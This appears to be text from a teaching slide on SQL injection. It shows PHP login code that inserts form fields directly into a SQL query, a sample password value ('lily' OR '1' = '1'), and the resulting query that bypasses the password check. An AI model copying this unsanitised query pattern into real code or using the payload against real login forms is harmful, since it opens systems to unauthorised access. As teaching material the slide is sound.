 SQL Injection Attack
$username = $_POST["username"];
$password = $_POST["password"];
$rows = query("SELECT * FROM users WHERE username='$username'
AND password='$password'");
prongs
'lily' OR '1' = '1'
Log In
SELECT * FROM users WHERE username='prongs'
AND password='lily' OR '1' = '1'